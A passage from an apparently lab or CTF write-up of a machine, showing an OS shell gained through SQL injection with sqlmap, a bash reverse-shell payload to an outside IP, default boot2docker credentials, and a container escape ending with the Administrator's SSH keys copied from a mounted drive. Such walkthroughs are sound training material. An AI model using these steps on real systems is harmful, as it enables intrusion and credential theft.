
- Let’s get reverse shell
- Spawn interactive shell to send a payload
sqlmap -r admin.megalogistic --force-ssl --batch --os-shell - Payload:
bash -c "bash -i >& /dev/tcp/10.10.16.12/6666 0>&1"


- The flag can be found in
/var/lib/postgresql folder
Root
- Currently we’re in the container and need to escape it
- Enumeration of the container revealed nothing
- We might need to check the
exe file found in ftp - We saw
Docker Toolbox - Found boot2docker
- Apparently we can
ssh to VM using following credentials docker:tcuser - If we check
ifconfig, we have 172.17.0.2 so VM is probably .1



- If we check the
/etc/*release

- Let’s continue checking directories
- We have
c folder in the / path - If we check it, we see
Users - If we continue following the path, we have an access to
Administrator’s directory - So
Users is probably mounted to c


- If we check
Administrator’s directory we find .ssh folder which contains his keys- Let’s copy them and connect